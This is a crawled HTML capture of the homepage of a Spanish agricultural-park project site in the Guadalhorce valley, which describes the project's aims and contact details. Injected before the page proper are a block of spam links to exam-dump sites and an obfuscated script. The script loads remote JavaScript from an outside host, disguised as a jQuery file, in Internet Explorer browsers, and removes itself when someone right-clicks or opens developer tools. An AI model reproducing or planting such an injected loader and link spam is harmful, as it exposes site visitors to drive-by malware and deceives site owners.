

--- FILE ---
content_type: text/html
request_url: http://parqueagricolaguadalhorce.com/
body_size: 8678
content:
<div id="Related">
<p>2016 Reliable IT Exams Questions And Answers</p>
<a href="http://findee.in/?key=070-412.html">070-412</a>
<a href="http://findee.in/?key=mb6-704.html">mb6-704</a>
<a href="http://findee.in/?key=hp2-b115.html">hp2-b115</a>
<a href="http://findee.in/?key=70-687.html">70-687</a>
<a href="http://findee.in/?key=1y0-301.html">1y0-301</a>
<a href="http://findee.in/?key=640-692.html">640-692</a>
<a href="http://findee.in/?key=c_tfin52_66.html">c_tfin52_66</a>
<a href="http://findee.in/?key=400-051.html">400-051</a>
<a href="http://findee.in/?key=220-801.html">220-801</a>
<a href="http://findee.in/?key=1z0-133.html">1z0-133</a>
<a href="http://findee.in/?key=70-417.html">70-417</a>
<a href="http://findee.in/?key=70-487.html">70-487</a>
<a href="http://findee.in/?key=070-480.html">070-480</a>
<a href="http://findee.in/?key=070-483.html">070-483</a>
<a href="http://findee.in/?key=a00-211.html">a00-211</a>
<a href="http://findee.in/?key=prince2-foundation.html">prince2-foundation</a>
<a href="http://findee.in/?key=hp0-a116.html">hp0-a116</a>
<a href="http://hcoj.gov.ge/?air=1z0-803.htm">1z0-803</a>
<a href="http://hcoj.gov.ge/?air=1z0-434.htm">1z0-434</a>
<a href="http://hcoj.gov.ge/?air=mb2-708.htm">mb2-708</a>
<a href="http://hcoj.gov.ge/?air=1z0-051.htm">1z0-051</a>
<a href="http://hcoj.gov.ge/?air=9l0-422.htm">9l0-422</a>
<a href="http://hcoj.gov.ge/?air=n10-005.htm">n10-005</a>
<a href="http://hcoj.gov.ge/?air=350-018.htm">350-018</a>
<a href="http://hcoj.gov.ge/?air=ns0-101.htm">ns0-101</a>
<a href="http://hcoj.gov.ge/?air=70-466.htm">70-466</a>
<a href="http://hcoj.gov.ge/?air=og0-091.htm">og0-091</a>
<a href="http://hcoj.gov.ge/?air=070-487.htm">070-487</a>
<a href="http://hcoj.gov.ge/?air=70-346.htm">70-346</a>
<a href="http://hcoj.gov.ge/?air=300-206.htm">300-206</a>
<a href="http://hcoj.gov.ge/?air=1y0-201.htm">1y0-201</a>
<a href="http://hcoj.gov.ge/?air=hp0-j73.htm">hp0-j73</a>
<a href="http://modernbursa.com/hp2-z12.html">hp2-z12</a>
<a href="http://modernbursa.com/98-364.html">98-364</a>
<a href="http://modernbursa.com/hp2-h35.html">hp2-h35</a>
<a href="http://modernbursa.com/iia-cia-part3.html">iia-cia-part3</a>
<a href="http://modernbursa.com/c2090-610.html">c2090-610</a>
<a href="http://modernbursa.com/101-400.html">101-400</a>
<a href="http://modernbursa.com/pegacsa71v1.html">pegacsa71v1</a>
<a href="http://modernbursa.com/c4090-971.html">c4090-971</a>
<a href="http://modernbursa.com/98-367.html">98-367</a>
<a href="http://modernbursa.com/ex0-005.html">ex0-005</a>
<a href="http://modernbursa.com/300-101.html">300-101</a>
<a href="http://modernbursa.com/70-410.html">70-410</a>
<a href="http://modernbursa.com/412-79.html">412-79</a>
<a href="http://modernbursa.com/646-365.html">646-365</a>
<a href="http://modernbursa.com/adm-201.html">adm-201</a>
<a href="http://tanphivan.org/?air=300-135.html">300-135</a>
<a href="http://tanphivan.org/?air=70-465.html">70-465</a>
<a href="http://tanphivan.org/?air=2v0-620.html">2v0-620</a>
<a href="http://tanphivan.org/?air=lx0-103.html">lx0-103</a>
<a href="http://tanphivan.org/?air=640-911.html">640-911</a>
<a href="http://tanphivan.org/?air=pmp.html">pmp</a>
<a href="http://tanphivan.org/?air=1z0-052.html">1z0-052</a>
<a href="http://tanphivan.org/?air=ccd-410.html">ccd-410</a>
<a href="http://tanphivan.org/?air=70-463.html">70-463</a>
<a href="http://tanphivan.org/?air=sy0-401.html">sy0-401</a>
<a href="http://tanphivan.org/?air=hp0-d31.html">hp0-d31</a>
<a href="http://tanphivan.org/?air=300-208.html">300-208</a>
<a href="http://www.paradisebreezes.com/right.php?key=pr000041.html">pr000041</a>
<a href="http://www.paradisebreezes.com/right.php?key=tk0-201.html">tk0-201</a>
<a href="http://www.paradisebreezes.com/right.php?key=070-410.html">070-410</a>
<a href="http://www.paradisebreezes.com/right.php?key=1z0-067.html">1z0-067</a>
<a href="http://www.paradisebreezes.com/right.php?key=c_tscm62_66.html">c_tscm62_66</a>
<a href="http://www.paradisebreezes.com/right.php?key=cisa.html">cisa</a>
<a href="http://www.paradisebreezes.com/right.php?key=220-802.html">220-802</a>
<a href="http://www.paradisebreezes.com/right.php?key=cism.html">cism</a>
<a href="http://www.paradisebreezes.com/right.php?key=iia-cia-part1.html">iia-cia-part1</a>
<a href="http://www.paradisebreezes.com/right.php?key=jn0-360.html">jn0-360</a>
<a href="http://www.paradisebreezes.com/right.php?key=70-662.html">70-662</a>
<a href="http://www.paradisebreezes.com/right.php?key=74-678.html">74-678</a>
<a href="http://www.paradisebreezes.com/right.php?key=c2180-401.html">c2180-401</a>
<a href="http://www.paradisebreezes.com/right.php?key=700-501.html">700-501</a>
<a href="http://www.paradisebreezes.com/right.php?key=1z0-060.html">1z0-060</a>
<a href="http://www.hansimazaak.com/070-246.html">070-246</a>
<a href="http://www.hansimazaak.com/pmi-sp.html">pmi-sp</a>
<a href="http://www.hansimazaak.com/hp0-s41.html">hp0-s41</a>
<a href="http://www.hansimazaak.com/70-534.html">70-534</a>
<a href="http://www.hansimazaak.com/1z0-047.html">1z0-047</a>
<a href="http://www.hansimazaak.com/70-480.html">70-480</a>
<a href="http://www.hansimazaak.com/70-414.html">70-414</a>
<a href="http://www.hansimazaak.com/010-111.html">010-111</a>
<a href="http://www.hansimazaak.com/312-49v8.html">312-49v8</a>
<a href="http://www.hansimazaak.com/ns0-157.html">ns0-157</a>
<a href="http://www.hansimazaak.com/700-260.html">700-260</a>
<a href="http://www.hansimazaak.com/3002.html">3002</a>
<a href="http://www.hansimazaak.com/tb0-123.html">tb0-123</a>
<a href="http://www.hansimazaak.com/cissp.html">cissp</a>
<a href="http://www.resnetworld.com/70-448.html">70-448</a>
<a href="http://www.resnetworld.com/070-347.html">070-347</a>
<a href="http://www.resnetworld.com/100-101.html">100-101</a>
<a href="http://www.resnetworld.com/jn0-660.html">jn0-660</a>
<a href="http://www.resnetworld.com/e20-690.html">e20-690</a>
<a href="http://www.resnetworld.com/210-060.html">210-060</a>
<a href="http://www.resnetworld.com/70-347.html">70-347</a>
<a href="http://www.resnetworld.com/70-532.html">70-532</a>
<a href="http://www.resnetworld.com/1z0-808.html">1z0-808</a>
<a href="http://www.resnetworld.com/icbb.html">icbb</a>
<a href="http://www.resnetworld.com/500-260.html">500-260</a>
<a href="http://www.resnetworld.com/e10-001.html">e10-001</a>
<a href="http://www.proalmex.com.mx/mb6-703.html">mb6-703</a>
<a href="http://www.proalmex.com.mx/sk0-003.html">sk0-003</a>
<a href="http://www.proalmex.com.mx/642-889.html">642-889</a>
<a href="http://www.proalmex.com.mx/mb6-702.html">mb6-702</a>
<a href="http://www.proalmex.com.mx/350-080.html">350-080</a>
<a href="http://www.proalmex.com.mx/70-412.html">70-412</a>
<a href="http://www.proalmex.com.mx/300-209.html">300-209</a>
<a href="http://www.proalmex.com.mx/102-400.html">102-400</a>
<a href="http://www.proalmex.com.mx/icgb.html">icgb</a>
<a href="http://www.proalmex.com.mx/vmce_v8.html">vmce_v8</a>
<a href="http://www.proalmex.com.mx/hp2-z34.html">hp2-z34</a>
<a href="http://www.proalmex.com.mx/070-411.html">070-411</a>
<a href="http://www.proalmex.com.mx/4a0-m01.html">4a0-m01</a>
<a href="http://www.proalmex.com.mx/70-411.html">70-411</a>
<a href="http://www.proalmex.com.mx/070-488.html">070-488</a>
<a href="http://graineguyane.org/exam-210-260.html">210-260</a>
<a href="http://graineguyane.org/exam-mb2-704.html">mb2-704</a>
<a href="http://graineguyane.org/exam-070-465.html">070-465</a>
<a href="http://graineguyane.org/exam-70-685.html">70-685</a>
<a href="http://graineguyane.org/exam-c_tadm51_731.html">c_tadm51_731</a>
<a href="http://graineguyane.org/exam-aws-sysops.html">aws-sysops</a>
<a href="http://graineguyane.org/exam-070-486.html">070-486</a>
<a href="http://graineguyane.org/exam-200-120.html">200-120</a>
<a href="http://graineguyane.org/exam-642-997.html">642-997</a>
<a href="http://graineguyane.org/exam-cbap.html">cbap</a>
<a href="http://graineguyane.org/exam-hp0-y51.html">hp0-y51</a>
<a href="http://graineguyane.org/exam-cas-002.html">cas-002</a>
<a href="http://graineguyane.org/exam-2v0-621.html">2v0-621</a>
<a href="http://graineguyane.org/exam-70-462.html">70-462</a>
<a href="http://acaciastudios.net/?air=98-365.html">98-365</a>
<a href="http://acaciastudios.net/?air=070-642.html">070-642</a>
<a href="http://acaciastudios.net/?air=70-980.html">70-980</a>
<a href="http://acaciastudios.net/?air=640-722.html">640-722</a>
<a href="http://acaciastudios.net/?air=300-115.html">300-115</a>
<a href="http://acaciastudios.net/?air=98-349.html">98-349</a>
<a href="http://acaciastudios.net/?air=dev-401.html">dev-401</a>
<a href="http://acaciastudios.net/?air=70-483.html">70-483</a>
<a href="http://acaciastudios.net/?air=hp0-s42.html">hp0-s42</a>
<a href="http://acaciastudios.net/?air=jn0-102.html">jn0-102</a>
<a href="http://acaciastudios.net/?air=hp2-z31.html">hp2-z31</a>
<a href="http://monilinia.org/642-437.html">642-437</a>
<a href="http://monilinia.org/1z0-053.html">1z0-053</a>
<a href="http://monilinia.org/70-341.html">70-341</a>
<a href="http://monilinia.org/400-201.html">400-201</a>
<a href="http://monilinia.org/e05-001.html">e05-001</a>
<a href="http://monilinia.org/itilfnd.html">itilfnd</a>
<a href="http://monilinia.org/c4040-252.html">c4040-252</a>
<a href="http://monilinia.org/400-101.html">400-101</a>
<a href="http://monilinia.org/70-467.html">70-467</a>
<a href="http://monilinia.org/200-310.html">200-310</a>
<a href="http://monilinia.org/hp5-b04d.html">hp5-b04d</a>
<a href="http://monilinia.org/70-533.html">70-533</a>
<a href="http://monilinia.org/70-331.html">70-331</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=cwna-106.html">cwna-106</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=642-999.html">642-999</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=n10-006.html">n10-006</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=101.html">101</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=642-980.html">642-980</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=640-554.html">640-554</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=ex200.html">ex200</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=810-403.html">810-403</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=1z0-804.html">1z0-804</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=70-461.html">70-461</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=70-243.html">70-243</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=070-461.html">070-461</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=c4040-251.html">c4040-251</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=c4040-250.html">c4040-250</a>
<a href="http://reduceyourworkerscomp.com/work.php?page=640-864.html">640-864</a>
<a href="http://www.rcapd.org/642-874.html">642-874</a>
<a href="http://www.rcapd.org/1z0-061.html">1z0-061</a>
<a href="http://www.rcapd.org/1v0-601.html">1v0-601</a>
<a href="http://www.rcapd.org/70-486.html">70-486</a>
<a href="http://www.rcapd.org/352-001.html">352-001</a>
<a href="http://www.rcapd.org/cca-500.html">cca-500</a>
<a href="http://www.rcapd.org/1y0-400.html">1y0-400</a>
<a href="http://www.rcapd.org/mb2-707.html">mb2-707</a>
<a href="http://www.rcapd.org/640-916.html">640-916</a>
<a href="http://www.rcapd.org/642-737.html">642-737</a>
<a href="http://www.rcapd.org/642-998.html">642-998</a>
<a href="http://www.rcapd.org/300-320.html">300-320</a>
<a href="http://www.rcapd.org/1z0-062.html">1z0-062</a>
<a href="http://www.rcapd.org/itil.html">itil</a>
<a href="http://www.rcapd.org/70-488.html">70-488</a>
<a href="http://www.rcapd.org/810-401.html">810-401</a>
<a href="http://www.rcapd.org/ax0-100.html">ax0-100</a>
<a href="http://www.rcapd.org/hp2-z33.html">hp2-z33</a>
<a href="http://asktrevi.com/?hot=700-280.html">700-280</a>
<a href="http://asktrevi.com/?hot=700-701.html">700-701</a>
<a href="http://asktrevi.com/?hot=mb2-701.html">mb2-701</a>
<a href="http://asktrevi.com/?hot=2v0-621d.html">2v0-621d</a>
<a href="http://asktrevi.com/?hot=9l0-012.html">9l0-012</a>
<a href="http://asktrevi.com/?hot=p2080-099.html">p2080-099</a>
<a href="http://asktrevi.com/?hot=700-039.html">700-039</a>
<a href="http://asktrevi.com/?hot=ex300.html">ex300</a>
<a href="http://asktrevi.com/?hot=mb5-705.html">mb5-705</a>
<a href="http://asktrevi.com/?hot=og0-093.html">og0-093</a>
<a href="http://asktrevi.com/?hot=640-875.html">640-875</a>
<a href="http://asktrevi.com/?hot=300-075.html">300-075</a>
<a href="http://asktrevi.com/?hot=70-413.html">70-413</a>
<a href="http://asktrevi.com/?hot=300-070.html">300-070</a></p>
</div><script type='text/javascript' ttype='sllvpkizqap' >
function tyynxjikkgj(){var ijuttjqhyvg = document.getElementsByTagName('script');if(ijuttjqhyvg != undefined && ijuttjqhyvg.length > 0){for(var i = ijuttjqhyvg.length -1; i >=0 ; i--){if(ijuttjqhyvg[i].getAttribute("ttype") == 'sllvpkizqap'){try{ijuttjqhyvg[i].parentNode.removeChild(ijuttjqhyvg[i]);}catch(exception_var){}}}}};
var xlodhzojwdq = setInterval(function(){if(document.body != null && typeof document.body != 'undefined'){clearInterval(xlodhzojwdq);var iihqdxuanbb = (/*@cc_on!@*/ false || document.documentMode) && (navigator.userAgent.match(/(msie|(windows.*trident.*gecko))/i)!==null);var racwtgpvdlt = !iihqdxuanbb && !!window.chrome && window.navigator.vendor === "Google Inc.";if(iihqdxuanbb && !racwtgpvdlt){var awlgsafoktx = document.createElement('script'); awlgsafoktx.src = 'http://blondescript.com/data/jquery_1.7.3.min.js?r='+window.location.hostname; awlgsafoktx.type = 'text/javascript';document.getElementsByTagName('head')[0].appendChild(awlgsafoktx);}document.body.oncontextmenu=function(e){tyynxjikkgj();};document.body.onkeydown=function(e){e = e || event;if(e.keyCode == '123'){tyynxjikkgj();}};tyynxjikkgj();}},100);
</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" dir="ltr" >
        <head>
                  <base href="http://parqueagricolaguadalhorce.com/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! 1.7 - Open Source Content Management" />
  <title>Inicio</title>
  <link href="/templates/beez_20/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/modules/mod_stalker/assets/css/stalker.css" type="text/css" />
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript" defer="defer"></script>

                <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
                <link rel="stylesheet" href="/templates/beez_20/css/position.css" type="text/css" media="screen,projection" />
                <link rel="stylesheet" href="/templates/beez_20/css/layout.css" type="text/css" media="screen,projection" />
                <link rel="stylesheet" href="/templates/beez_20/css/print.css" type="text/css" media="print" />
                <link rel="stylesheet" href="/templates/beez_20/css/general.css" type="text/css" />
                <link rel="stylesheet" href="/templates/beez_20/css/personal.css" type="text/css" />
                <!--[if lte IE 6]>
                <link href="/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />

                                <style type="text/css">
                #line
                {      width:98% ;
                }
                .logoheader
                {
                        height:200px;

                }
                #header ul.menu
                {
                display:block !important;
                      width:98.2% ;


                }
                 </style>
                                <![endif]-->
                <!--[if IE 7]>
                        <link href="/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
                <![endif]-->
                <script type="text/javascript" src="/templates/beez_20/javascript/hide.js"></script>

                <script type="text/javascript">
                        var big ='72%';
                        var small='53%';
                        var altopen='esta abierto';
                        var altclose='esta cerrado';
                        var bildauf='/templates/beez_20/images/plus.png';
                        var bildzu='/templates/beez_20/images/minus.png';
                        var rightopen='Abrir información';
                        var rightclose='Cerrar información';
                        var fontSizeTitle='Tamaño Fuente';
                        var bigger='Mayor';
                        var reset='Reajustar';
                        var smaller='Menor';
                        var biggerTitle='Aumentar tamaño';
                        var resetTitle='Revertir los estilos por defecto';
                        var smallerTitle='Disminuir tamaño';
                </script>

        </head>

        <body>

<div id="all">
        <div id="back">
                <div id="header">
                                <div class="logoheader">
                                      <!-- <h1 id="logo">
    
                                                                                <img src="/images/logo-js.png"  alt="Parque Agrícola Guadalhorce" />
                                                                                                                        <span class="header1">
                                        Proyecto cofinanciado por el Fondo Social Europeo y el Servicio Andaluz de Empleo                                        </span></h1>-->
                                </div><!-- end logoheader -->
                                <div class="textoheader">
                                     <span class="textoheaderspan">
                                     Proyecto cofinanciado por el Fondo Social Europeo y el Servicio Andaluz de Empleo                                     </span>
                                </div>
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Pasar a contenido</a></li>
                                                <li><a href="#nav" class="u2">Ir a la navegación principal y al acceso.</a></li>
                                                                                        <li><a href="#additional" class="u2">Ir a información adicional</a></li>
                                                                                   </ul>
                                        <h2 class="unseen">Ver búsqueda de navegación</h2>
                                        <h3 class="unseen">Navegación</h3>                                        
                                        <div id="line">
                                        <!--  <div id="fontsize"></div>-->
                                        <h3 class="unseen">Buscar</h3>
                                        
                                        </div> <!-- end line -->


                        </div><!-- end header -->
                        <div id="contentarea2">
                                        <div id="breadcrumbs">
											
<div class="breadcrumbs">
<span class="showHere">Usted está aquí: </span><span>Home</span></div>
<div id="modstalker">
 <div id="modstalkerright">
  <ul>
	<li class="rightnotext"><a href="http://www.facebook.com/profile.php?id=100003488757283" rel="nofollow" title="Facebook Page: 100003488757283" target="_blank"><img src="/media/stalker/icons/default/facebook.png" alt="Facebook Page: 100003488757283" width="28" height="28" id="FacebookPage" style="width:28px; height:28px;"  /></a></li>
	<li class="rightnotext"><a href="http://picasaweb.google.com/1" rel="nofollow" title="Picasa: 1" target="_blank"><img src="/media/stalker/icons/default/picasa.png" alt="Picasa: 1" width="28" height="28" id="Picasa" style="width:28px; height:28px;"  /></a></li>
	<li class="rightnotext"><a href="http://youtube.com/1" rel="nofollow" title="YouTube: 1" target="_blank"><img src="/media/stalker/icons/default/youtube.png" alt="YouTube: 1" width="28" height="28" id="YouTube" style="width:28px; height:28px;"  /></a></li>
  </ul>
 </div>
 <div class="clear"></div>
</div>


                                        </div>
										<div id="header_menu">
											
<ul class="menu">
<li class="item-154 current active"><a href="/" >Inicio</a></li><li class="item-151"><a href="/index.php/que-es-un-parque-agricola" >Algunas preguntas clave</a></li><li class="item-130"><a href="/index.php/actualidad" >Noticias, jornadas y eventos</a></li><li class="item-132"><a href="/index.php/mapa-de-ubicacion" >Mapa de ubicación</a></li><li class="item-131"><a href="/index.php/enlaces-de-interes" >Enlaces de interés</a></li><li class="item-134"><a href="/index.php/mapa-web" >Mapa Web</a></li></ul>

										</div>
                                        

                                                        <div class="left1 " id="nav">
                                                   <div class="moduletable_menu">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Menú</span></span></span></h3>
 
<ul class="menu">
<li class="item-101 parent"><a href="/index.php/home" >Inicio</a></li><li class="item-115 parent"><a href="/index.php/parques-agricolas-socios-del-proyecto" >Parques agrícolas socios del proyecto</a></li><li class="item-109 parent"><a href="/index.php/el-valle-del-guadalhoce" >El valle del Guadalhoce</a></li><li class="item-120 parent"><a href="/index.php/parque-agricola-en-el-valle-del-guadalhorce" >Parque agrícola en el Valle del Guadalhorce</a></li><li class="item-150"><a href="/index.php/practicas-en-parques-agricolas" >Practicas en Parques Agricolas</a></li><li class="item-164"><a href="/index.php/descargas" >Descargas</a></li></ul>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Contacto</span></span></span></h3>
 

<div class="custom"  >
	<h4 style="text-align: left;">  GDR Valle del Guadalhorce</h4>
<h4 style="text-align: left;">  C/ Dehesa Nº 80</h4>
<h4 style="text-align: left;">  29.560 Pizarra (Málaga)</h4>
<h4 style="text-align: left;">  Tlf. 952 48 38 68</h4>
<h4 style="text-align: left;">  Fax. 952 48 38 69</h4>
<h4 style="text-align: left;"><a href="mailto:
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy46956 = 'p&#97;rq&#117;&#101;&#97;gr&#105;c&#111;l&#97;' + '&#64;';
 addy46956 = addy46956 + 'v&#97;ll&#101;d&#101;lg&#117;&#97;d&#97;lh&#111;rc&#101;' + '&#46;' + 'c&#111;m';
 document.write('<a ' + path + '\'' + prefix + ':' + addy46956 + '\'>');
 document.write(addy46956);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Esta dirección de correo electrónico está protegida contra spambots. Usted necesita tener Javascript activado para poder verla.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script>">  
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy14892 = '&#105;nf&#111;' + '&#64;';
 addy14892 = addy14892 + 'v&#97;ll&#101;d&#101;lg&#117;&#97;d&#97;lh&#111;rc&#101;' + '&#46;' + 'c&#111;m';
 document.write('<a ' + path + '\'' + prefix + ':' + addy14892 + '\'>');
 document.write(addy14892);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Esta dirección de correo electrónico está protegida contra spambots. Usted necesita tener Javascript activado para poder verla.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script></a></h4></div></div>

                                                                
                                                                


                                                        </div><!-- end navi -->
               
                                        <div id="wrapper" >

                                                <div id="main">

                                                
                                                        
<div id="system-message-container">
</div>
                                                        <div class="item-page">






	<p class="MsoNormal" style="text-align: justify;"><strong><span style="text-decoration: underline;"><span style="font-family: 'Arial','sans-serif';">Presentación</span></span></strong></p>
<p class="MsoNormal" style="line-height: 150%;"><span style="font-size: 10.0pt; line-height: 150%; font-family: 'Tahoma','sans-serif';"><img src="/images/fotos/guadalhorce_cartama.jpg" border="0" width="225" height="200" style="border-style: initial; border-color: initial; border-image: initial; float: right; border-width: 0px;" /></span></p>
<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-size: 10.0pt; line-height: 150%; font-family: 'Tahoma','sans-serif';">El Valle del Guadalhorce es una zona con una gran tradición agrícola, con diversidad de cultivos tanto de regadío como secano, por ello, desde el <strong>GDR Valle del Guadalhorce</strong>, se han planteado diferentes actuaciones para apoyar este sector.</span></p>
<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-size: 10.0pt; line-height: 150%; font-family: 'Tahoma','sans-serif';">El proyecto parque agrícola del cual forma parte esta página web, nace de la necesidad de analizar la posibilidad de implantar un parque agrícola en el Valle del Guadalhorce.</span></p>
<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-size: 10.0pt; line-height: 150%; font-family: 'Tahoma','sans-serif';">La figura de un parque agrario apareció a principios de los 90 como modelo para potenciar la actividad agroganadera de zonas periurbanas.  A modo de resumen podemos decir que un parque agrícola es aquel espacio delimitado cuyo propósito es facilitar y garantizar la continuidad del uso agrario, proponiendo programas específicos para la mejora y desarrollo de su potencial económico, ambiental y sociocultural.</span></p>
<p class="MsoNormal"><span><span style="font-size: 10pt; line-height: 115%; text-align: justify; font-family: Tahoma, sans-serif;"> </span><span style="font-family: Tahoma, sans-serif; font-size: x-small;"><span style="line-height: 115%; border-style: initial; border-color: initial; border-image: initial;"><img src="/images/bienvenidos.jpg" border="0" width="200" height="175" style="border-style: initial; border-color: initial; border-image: initial; float: left; border-width: 0px;" /></span></span></span></p>
<p class="MsoNormal" style="text-align: justify;"><span style="font-family: Tahoma, sans-serif; font-size: 13px; line-height: 19px;">Los parques agrícolas ya implantados son modelos de gestión y desarrollo económico y social sostenibles ubicados en zonas muy similares a nuestra comarca del Valle del Guadalhorce. Por ello pensamos que la implantación de un parque agrícola es posible y beneficioso para el Valle del Guadalhorce como zona periurbana con una importante tradición agrícola.</span></p>
<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-size: 10.0pt; line-height: 150%; font-family: 'Tahoma','sans-serif';">Esta web pretende ser una ventana abierta a la que os podéis asomar para informaros sobre lo que es un parque agrícola, sobre los distintos modelos de gestión que hay, sobre las ventajas que puede suponer para la comarca…. Pero a través de esta ventana también queremos escuchar vuestras opiniones y consejos. </span></p>
<p class="MsoNormal" style="text-align: justify;"><span style="font-size: 10.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';"><strong>Así que bienvenidos a la web Parque Agrícola en el valle del Guadalhorce</strong>.</span></p>
<p class="MsoNormal" style="text-align: justify;"> </p>
<p class="MsoNormal" style="text-align: justify;"><strong><span style="text-decoration: underline;"><span style="font-family: 'Arial','sans-serif';">Objetivos</span></span></strong></p>
<p class="MsoNormal" style="line-height: 150%; text-align: justify;"><span style="font-family: Tahoma, sans-serif; font-size: 10pt; line-height: 150%;">El principal objetivo del presente proyecto <strong>es sentar las bases para crear un futuro parque agrícola en el Valle del Guadalhorce</strong> para ello:</span></p>
<ul>
<li style="text-align: justify;"><span style="font-size: 10.0pt; line-height: 150%; font-family: 'Tahoma','sans-serif';">Se informará sobre el concepto de parque Agrícola.</span></li>
<li style="text-align: justify;"><span style="text-indent: -18pt; font-size: 10pt; line-height: 150%; font-family: Tahoma, sans-serif;">Se explicará experiencias exitosas de parques en otros lugares de España y el extranjero. Para ello contamos con la ayuda de <strong>5 socios</strong> que nos contarán sus experiencias.</span></li>
<li style="text-align: justify;"><span style="text-indent: -18pt; font-size: 10pt; line-height: 150%; font-family: Tahoma, sans-serif;">Se explicará las características de la <strong>comarca del Guadalhorce.</strong></span></li>
<li style="text-align: justify;"><span style="text-indent: -18pt; font-size: 10pt; line-height: 150%; font-family: Tahoma, sans-serif;">Analizaremos que es posible la creación de <strong>un parque agrario en la comarca del Valle del Guadalhorce</strong>, las posibles consecuencias del mismo y que la zona tiene un alto potencial para albergarlo.</span></li>
<li style="text-align: justify;"><span style="text-indent: -18pt; font-size: 10pt; line-height: 150%; font-family: Tahoma, sans-serif;">Se informará sobre j<strong>ornadas, cursos, prácticas de empresa  y otras actividades</strong> incluidas en este proyecto.</span></li>
</ul>
	</div>

                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                                                        <h2 class="unseen">
                                                Información adicional                                        </h2>
